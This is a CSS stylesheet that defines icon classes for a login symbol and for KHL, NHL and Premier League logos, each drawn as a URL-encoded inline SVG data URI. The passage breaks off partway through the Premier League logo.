.icon-login { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-khl { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2094.6%2031.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%2316498d%7D.st1%7Bfill%3A%23010101%7D.st2%7Bfill%3A%23e92325%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_3_%22%20class%3D%22st0%22%20d%3D%22M39.9%205v22.2c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4zm9.7.2l-4.7%2010.5%205%2011.2c.4.9%200%201.6-1.1%201.6h-1.6c-.8%200-1.3-.3-1.6-1.1L41%2016.6c-.3-.6-.3-1.1%200-1.8l4.4-10.2c.3-.7.8-1.1%201.6-1.1h1.5c1%20.1%201.5.8%201.1%201.7z%22%2F%3E%3Cpath%20id%3D%22XMLID_8_%22%20class%3D%22st0%22%20d%3D%22M65.5%205v22.2c0%20.9-.5%201.4-1.4%201.4h-1.3c-.9%200-1.4-.5-1.4-1.4v-9.1H55v9.1c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.8%200%201.4.5%201.4%201.4v9.5h6.5V5c0-.9.5-1.4%201.4-1.4h1.3c.8%200%201.3.5%201.3%201.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_10_%22%20class%3D%22st0%22%20d%3D%22M77.4%2028.5h-8.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v20.1h5.6c.9%200%201.4.5%201.4%201.4v.7c0%20.9-.5%201.3-1.4%201.3z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st0%22%20d%3D%22M15.2%201.5C6.8%201.5%200%208.3%200%2016.7s6.8%2015.2%2015.2%2015.2c8.4%200%2015.2-6.8%2015.2-15.2S23.5%201.5%2015.2%201.5zm0%2025.9c-5.9%200-10.7-4.8-10.7-10.7S9.3%206%2015.2%206s10.7%204.8%2010.7%2010.7-4.8%2010.7-10.7%2010.7z%22%2F%3E%3Cg%20id%3D%22XMLID_15_%22%3E%3Cpath%20id%3D%22XMLID_21_%22%20d%3D%22M80%2023.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9c0%20.6-.2.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20d%3D%22M87.7%2020.3v.4c0%201.6-1%202.5-2.8%202.5-1.8%200-2.7-.9-2.7-2.5%200-.3.1-.5.5-.5h.4c.4%200%20.5.2.5.6%200%20.8.3%201.2%201.3%201.2.9%200%201.3-.4%201.3-1.2v-.3c0-.5-.2-.9-.9-1.2l-1.7-.8c-.9-.4-1.5-1.1-1.5-2.2V16c0-1.6.9-2.5%202.7-2.5%201.8%200%202.7.9%202.7%202.5v.1c0%20.3-.1.5-.5.5h-.4c-.4%200-.5-.2-.5-.5V16c0-.8-.3-1.2-1.2-1.2s-1.2.4-1.2%201.2v.2c0%20.6.2.9.8%201.2l1.6.8c1%20.4%201.6%201%201.6%202.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20d%3D%22M89.8%2011h.4c.3%200%20.5.2.5.5v10.9c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V11.6c0-.4.2-.6.5-.6zm4.6%203.2l-1.7%203.9%201.8%204.3c.2.4%200%20.6-.4.6h-.5c-.3%200-.5-.1-.6-.4l-1.8-4.1c-.1-.2-.1-.5%200-.7l1.7-3.8c.1-.3.3-.4.6-.4h.5c.4%200%20.6.2.4.6z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_12_%22%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M10.5%2015.3h3.4l-1.6%204.3H8.7l1.8-4.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_13_%22%20class%3D%22st1%22%20d%3D%22M29.8.6l-5.9%2011.5c-1%202-3%203.2-5.3%203.2H15l-1.6%204.3h6.4c1.3%200%202.6-.5%203.6-1.5l.6-.6c.5-.5.8-1%201.1-1.6L32%20.8c.1-.4-.2-.8-.6-.8h-.6c-.4%200-.8.2-1%20.6z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_23_%22%20class%3D%22st2%22%20d%3D%22M6.1%2022.4c1.9%203%205.2%205%209%205s7.1-2%209-5h-18z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-nhl { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-74%2061.1%2094.6%2031.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%231a9ed5%7D.st1%7Bfill%3A%23010101%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_15_%22%3E%3Cpath%20id%3D%22XMLID_21_%22%20d%3D%22M6%2084.2c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9c0%20.6-.2.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20d%3D%22M13.7%2081.4v.4c0%201.6-1%202.5-2.8%202.5s-2.7-.9-2.7-2.5c0-.3.1-.5.5-.5h.4c.4%200%20.5.2.5.6%200%20.8.3%201.2%201.3%201.2.9%200%201.3-.4%201.3-1.2v-.3c0-.5-.2-.9-.9-1.2l-1.7-.8c-.9-.4-1.5-1.1-1.5-2.2v-.3c0-1.6.9-2.5%202.7-2.5%201.8%200%202.7.9%202.7%202.5v.1c0%20.3-.1.5-.5.5h-.4c-.4%200-.5-.2-.5-.5v-.1c0-.8-.3-1.2-1.2-1.2s-1.2.4-1.2%201.2v.2c0%20.6.2.9.8%201.2l1.6.8c1%20.4%201.6%201%201.6%202.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20d%3D%22M15.8%2072.1h.4c.3%200%20.5.2.5.5v10.9c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V72.7c0-.4.2-.6.5-.6zm4.6%203.2l-1.7%203.9%201.8%204.3c.2.4%200%20.6-.4.6h-.5c-.3%200-.5-.1-.6-.4l-1.8-4.1c-.1-.2-.1-.5%200-.7l1.7-3.8c.1-.3.3-.4.6-.4h.5c.4%200%20.6.2.4.6z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_55_%22%3E%3Cpath%20id%3D%22XMLID_56_%22%20class%3D%22st0%22%20d%3D%22M-34.7%2070.8s.5%202.9.5%209.2v8.3c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.6c.8%200%201.3.4%201.6%201.1l3.8%209.6c2.2%205.5%202.9%208.1%202.9%208.1s-.6-2.6-.6-9.3v-8.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v22.2c0%20.9-.5%201.4-1.4%201.4h-1.6c-.7%200-1.3-.3-1.5-1.1l-3.9-9.8c-1.8-5-2.8-8-2.8-8z%22%2F%3E%3Cpath%20id%3D%22XMLID_58_%22%20class%3D%22st0%22%20d%3D%22M-6.6%2066.1v22.2c0%20.9-.5%201.4-1.4%201.4h-1.3c-.9%200-1.4-.5-1.4-1.4v-9.1h-6.5v9.1c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v9.5h6.5v-9.5c0-.9.5-1.4%201.4-1.4H-8c.9%200%201.4.5%201.4%201.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_60_%22%20class%3D%22st0%22%20d%3D%22M5.4%2089.6h-8.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v20.1h5.6c.9%200%201.4.5%201.4%201.4v.7c0%20.9-.5%201.3-1.4%201.3z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_1_%22%20class%3D%22st0%22%20d%3D%22M-58.8%2062.6c-8.4%200-15.2%206.8-15.2%2015.2S-67.2%2093-58.8%2093s15.2-6.8%2015.2-15.2c-.1-8.4-6.9-15.2-15.2-15.2zm0%2025.9c-5.9%200-10.7-4.8-10.7-10.7%200-5.9%204.8-10.7%2010.7-10.7s10.7%204.8%2010.7%2010.7-4.8%2010.7-10.7%2010.7z%22%2F%3E%3Cg%20id%3D%22XMLID_12_%22%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M-63.5%2076.4h3.4l-1.6%204.3h-3.6l1.8-4.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_13_%22%20class%3D%22st1%22%20d%3D%22M-44.2%2061.7l-5.9%2011.5c-1%202-3%203.2-5.3%203.2H-59l-1.6%204.3h6.4c1.3%200%202.6-.5%203.6-1.5l.6-.6c.5-.5.8-1%201.1-1.6l6.9-15.1c.1-.4-.2-.8-.6-.8h-.6c-.4%200-.8.2-1%20.6z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-premierleague { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20432.6%2081.7%22%3E%3Cstyle%3E.st0%7Bfill%3A%23e52035%7D.st1%7Bfill%3A%231d1e40%7D.st2%7Bfill%3A%23e52136%7D.st3%7Bfill%3A%23676766%7D.st4%7Bfill%3A%23e73237%7D.st5%7Bfill%3A%23fff%7D.st6%7Bfill%3A%238d9da6%7D%3C%2Fstyle%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M139.1%2037.2V36c0-1.5.6-2%201.6-2.1l.7-.1c2.6-.2%203.4-1.4%203.4-3.7v-7.3c0-2.5-1.3-4.1-4.5-4.1h-3.8v31c0%201.4-.7%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v7.2c0%205.8-3.2%209.3-9%209.3h-.7c-1.3%200-2.1-.7-2.1-2zM171.7%2051.6h-2.2c-1.3%200-2.1-.6-2.6-1.9l-4.2-12.6h-3.9v12.4c0%201.4-.8%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v5.1c0%203.7-1.5%206.6-4.7%208.2l4.8%2013.2c.6%201.4-.1%202.4-1.6%202.4zm-12.9-19.8h3.8c3.3%200%204.6-1.6%204.6-4.1v-5.1c0-2.5-1.3-4.1-4.6-4.1h-3.8v13.3zM192.2%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c-.1%201.4-.8%202.1-2.1%202.1zM201.6%2025.1s.2%203.5.2%208.8v15.7c0%201.4-.8%202.1-2.1%202.1H198c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h2.5c1.2%200%202%20.6%202.4%201.7l4.4%2012.7c1.5%204.3%202.7%208.2%202.7%208.2s1.1-3.7%202.7-8.3l4.4-12.6c.4-1.1%201.2-1.7%202.4-1.7h2.5c1.4%200%202.1.8%202.1%202.1v34.2c0%201.4-.7%202.1-2.1%202.1h-1.6c-1.4%200-2.1-.7-2.1-2.1V33.9c0-5.2.1-8.8.1-8.8s-1.2%203.7-3%208.7l-2%206.1c-.4%201.1-1.2%201.6-2.4%201.6h-2c-1.2%200-2-.5-2.4-1.7l-2-6c-1.9-5.3-3-8.7-3-8.7zM227.9%2049.6V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v34.2c0%201.4-.8%202.1-2.1%202.1H230c-1.4-.1-2.1-.8-2.1-2.1zM253.5%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1zM276.3%2051.6h-2.2c-1.3%200-2.1-.6-2.6-1.9l-4.2-12.6h-3.9v12.4c0%201.4-.8%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v5.1c0%203.7-1.5%206.6-4.7%208.2l4.8%2013.2c.6%201.4-.1%202.4-1.6%202.4zm-12.9-19.8h3.8c3.3%200%204.6-1.6%204.6-4.1v-5.1c0-2.5-1.3-4.1-4.6-4.1h-3.8v13.3z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M295.6%2051.6h-12.7c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v31h8.6c1.4%200%202.1.7%202.1%202.1v1.1c.2%201.3-.6%202-2%202zM314.1%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.8%202.1-2.1%202.1z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M337.6%2051.6h-1.7c-1.3%200-2-.6-2.3-1.9l-1.7-8h-8.6l-1.7%208c-.3%201.2-1%201.9-2.3%201.9h-1.8c-1.5%200-2.2-.8-1.9-2.3l7.5-34.2c.3-1.2%201-1.9%202.3-1.9h4.2c1.3%200%202%20.7%202.3%201.9l7.5%2034.2c.4%201.5-.4%202.3-1.8%202.3zm-6.9-15l-.6-2.9c-1.9-8.8-2.3-11.9-2.5-14.6-.3%202.7-.8%206-2.6%2014.6l-.6%202.9h6.3zM350.4%2012.7c7.2%200%2010.6%204%2010.6%209.5v.7c0%201.3-.7%202.1-2.1%202.1H357c-1.4%200-2.1-.7-2.1-1.9v-.6c0-2.5-1.3-4.1-4.5-4.1-3.3%200-4.5%201.6-4.5%204.2v20c0%202.5%201.2%204.2%204.4%204.2s4.6-1.6%204.6-4.2v-6.5h-1.6c-1.4%200-2.1-.7-2.1-2.1v-1.1c0-1.4.7-2.1%202.1-2.1h5.6c1.4%200%202.1.7%202.1%202.1v16.8c0%201.4-.8%202.1-2.1%202.1h-1.6c-1.4%200-2.1-.7-2.1-2.1v-1.1c-.6%201.1-2.4%203.5-6.5%203.5-6.2%200-8.9-3.9-8.9-9.2V22.1c0-5.4%203.3-9.4%2010.6-9.4zM385.3%2015.4v27.4c0%205.5-3.4%209.5-10.6%209.5s-10.6-3.9-10.6-9.5V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v27.1c0%202.5%201.3%204.2%204.5%204.2%203.3%200%204.6-1.6%204.6-4.2V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.3-.1%202%20.7%202%202.1zM404.6%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1z%22%2F%3E%3Cg%3E%3Cpath%20class%3D%22st2%22%20d%3D%22M411.7%2051c-1%200-1.4-.6-1.4-1.3%200-.8.4-1.4%201.4-1.4s1.4.6%201.4%201.4c0%20.8-.4%201.3-1.4%201.3zM421.5%2046.7c0-.5.3-.8.8-.8h.6c.5%200%20.8.3.8.8v.3c0%202.5-1.5%204.1-4.3%204.1s-4.3-1.6-4.3-4.1v-6.9c0-2.5%201.5-4.1%204.3-4.1s4.3%201.6%204.3%204.1v.4c0%20.5-.3.8-.8.8h-.6c-.5%200-.8-.3-.8-.8v-.4c0-1.2-.6-2-2-2s-2%20.8-2%202V47c0%201.2.6%202%202%202s2-.8%202-2v-.3zM426.2%2036.3h5.6c.5%200%20.8.3.8.8v.3c0%20.4-.1.7-.2%201l-4.7%2010.5h4.1c.5%200%20.8.3.8.8v.3c0%20.5-.3.8-.8.8h-5.7c-.5%200-.8-.3-.8-.8v-.3c0-.4.1-.7.2-1l4.7-10.5h-3.9c-.5%200-.8-.3-.8-.8v-.3c-.1-.6.1-.8.7-.8z%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Cpath%20class%3D%22st3%22%20d%3D%22M130.1%2066.6V66c0-2.1%201.2-3.6%203.9-3.6s3.9%201.5%203.9%203.6v.2c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7V66c0-1.1-.5-1.8-1.9-1.8s-1.9.7-1.9%201.8v.4c0%201%20.5%201.6%201.4%202.2l2.4%201.6c1.3.8%202%201.9%202%203.4v.7c0%202.1-1.3%203.6-4%203.6s-4-1.5-4-3.6V74c0-.5.2-.7.7-.7h.6c.5%200%20.7.2.7.7v.3c0%201.1.6%201.8%202%201.8s2-.7%202-1.8V74c0-1.1-.4-1.6-1.4-2.2l-2.4-1.6c-1-.8-2-2-2-3.6zM144.6%2077.7c-1.4%200-2.1-.6-2.3-.9v3.9c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.6c0-.5.3-.7.7-.7h.6c.5%200%20.7.2.7.6v.5c.2-.4%201-1.2%202.4-1.2%201.9%200%203%201.2%203%203.2v6.3c0%202.2-1.2%203.4-3.1%203.4zm-.5-1.8c1.1%200%201.7-.6%201.7-1.6v-6c0-1.1-.6-1.6-1.7-1.6-1%200-1.8.5-1.8%201.6v6c0%201.1.8%201.6%201.8%201.6zM152.1%2071.9v2.4c0%201.1.6%201.8%201.8%201.8s1.8-.7%201.8-1.7v-.2c0-.4.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.2c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.4-3.6%203.8-3.6%202.5%200%203.8%201.4%203.8%203.6v2.8c0%20.3-.1.5-.3.6-.1.1-.3.2-.5.2h-4.7zm0-3.6v2h3.6v-2c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8zM165.6%2074c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.7v.3c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v.3c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-.3c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8%201.2%200%201.8-.7%201.8-1.8V74zM171%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c0-.5.2-.7.7-.7zM181.9%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.7c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.5-.1%203.8%201.2%203.8%203.4zm-2.1%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM185.2%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.8.7-.8zM190.3%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c0-.5.3-.7.7-.7zM201%2074v.5c0%202.2-1.3%203.4-3.8%203.4s-3.7-1.2-3.7-3.4c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.8%200%201.1.5%201.6%201.7%201.6s1.8-.5%201.8-1.6v-.4c0-.7-.3-1.2-1.2-1.6l-2.3-1.1c-1.2-.6-2-1.5-2-3v-.4c0-2.2%201.2-3.4%203.7-3.4s3.6%201.2%203.6%203.3v.1c0%20.4-.2.6-.7.6h-.6c-.5%200-.7-.2-.7-.6V68c0-1.1-.4-1.6-1.6-1.6s-1.7.6-1.7%201.6v.3c0%20.8.3%201.3%201.1%201.6l2.2%201.1c1.3.7%202.2%201.6%202.2%203zM202.6%2064.9h.7l.3-1.8c.1-.4.4-.6.9-.6s.7.3.7.7v1.7h1.7c.5%200%20.7.2.7.7v.4c0%20.5-.3.7-.7.7h-1.7v7.8c0%201%20.4%201.4%201.3%201.4.7%200%201.3-.2%201.3.5v.4c0%20.6-.6.9-1.7.9-2.1%200-3-1.2-3-3.2v-7.9h-.6c-.5%200-.7-.2-.7-.7v-.3c.1-.4.3-.7.8-.7zM216.6%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.3-.1%201.9-.8%201.9-1.8zM222.9%2076.9V65.6c0-.5.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.6c.2-.5%201-1.4%202.6-1.4%201.9%200%203%201.2%203%203.1v9c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-8.6c0-1.1-.6-1.7-1.6-1.7s-1.8.6-1.8%201.6v8.7c0%20.5-.3.7-.7.7h-.6c-.5.1-.8-.2-.8-.7zM240.2%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM253.7%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.3-.1%201.9-.8%201.9-1.8zM256.3%2076.9V65.6c0-.5.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.6c.2-.5%201-1.4%202.6-1.4%201.9%200%203%201.2%203%203.1v9c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-8.6c0-1.1-.6-1.7-1.6-1.7s-1.8.6-1.8%201.6v8.7c0%20.5-.3.7-.7.7h-.6c-.5.1-.8-.2-.8-.7zM273.8%2065.7c-.3%200-.6.1-.8.2.4.5.6%201.2.6%202.1v1.9c0%202-1.2%203.3-3.9%203.3-.7%200-1%20.3-1%201%200%20.6.3.9%201.3.9h1.3c2.2%200%203.2.9%203.2%202.6v.4c0%201.8-1.2%203-4.2%203h-.9c-1.4%200-2.4-.2-3.1-.5-.4-.2-.5-.4-.5-.8v-.4c0-.5.4-.7.9-.5.8.3%201.6.5%202.7.5h.7c1.9%200%202.5-.5%202.5-1.3v-.2c0-.6-.2-1.1-1.4-1.1h-1.4c-1.8%200-2.9-.6-2.9-1.9v-.4c0-.8.5-1.3%201.2-1.5-1.6-.4-2.3-1.6-2.3-3.1V68c0-2%201.2-3.3%203.9-3.3%201%200%201.8.2%202.4.5.3-.9%201-1.4%201.8-1.4.5%200%20.6.2.6.6v.6c.1.5-.1.7-.7.7zm-2.2%202.3c0-1.1-.6-1.6-1.9-1.6-1.3%200-1.9.6-1.9%201.6v1.9c0%201.1.6%201.6%201.9%201.6%201.3%200%201.9-.6%201.9-1.6V68zM276.8%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c-.1-.5.2-.8.7-.8zM281.9%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c-.1-.5.2-.7.7-.7zM291%2074c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.7v.3c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v.3c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-.3c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8%201.2%200%201.8-.7%201.8-1.8V74zM296.1%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c-.1-.5.2-.8.7-.8zm6.2%204.3L300%2071l2.5%205.8c.2.5%200%20.8-.5.8h-.7c-.4%200-.7-.2-.8-.6l-2.4-5.5c-.1-.3-.1-.6%200-1l2.3-5.1c.2-.4.4-.6.8-.6h.6c.5.1.7.5.5%201zM304.2%2064.9h.5c.4%200%20.7.2.8.6l1.1%204.5c.7%202.8.9%204.7.9%204.7s.3-1.9.9-4.7l1-4.5c.1-.4.4-.6.8-.6h.5c.5%200%20.8.3.6.8l-2.9%2012c-.5%202.1-